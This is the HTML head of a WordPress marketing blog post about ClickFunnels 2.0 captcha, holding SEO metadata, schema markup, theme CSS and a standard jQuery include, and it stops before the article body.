

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-2-0-captcha/
body_size: 33103
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)</title>
<meta name="description" content="Useful Guide For Concern On ClickFunnels 2.0 Captcha. Click Here To Discover Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-2-0-captcha/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)" />
<meta property="og:description" content="Useful Guide For Concern On ClickFunnels 2.0 Captcha. Click Here To Discover Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-2-0-captcha/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels 2.0 Captcha" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-21T12:21:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)" />
<meta name="twitter:description" content="Useful Guide For Concern On ClickFunnels 2.0 Captcha. Click Here To Discover Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-2-0-captcha/#webpage","url":"https://funnelexclusive.com/clickfunnels-2-0-captcha/","name":"ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)","datePublished":"2022-05-21T12:21:07+00:00","dateModified":"2022-05-21T12:21:07+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)","keywords":"ClickFunnels 2.0 Captcha","datePublished":"2022-05-21T12:21:07+00:00","dateModified":"2022-05-21T12:21:07+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Useful Guide For Concern On ClickFunnels 2.0 Captcha. Click Here To Discover Even More On ClickFunnels.","name":"ClickFunnels 2.0 Captcha (4 IMPRESSIVE HACK)","@id":"https://funnelexclusive.com/clickfunnels-2-0-captcha/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-captcha/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-captcha/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-captcha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-captcha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
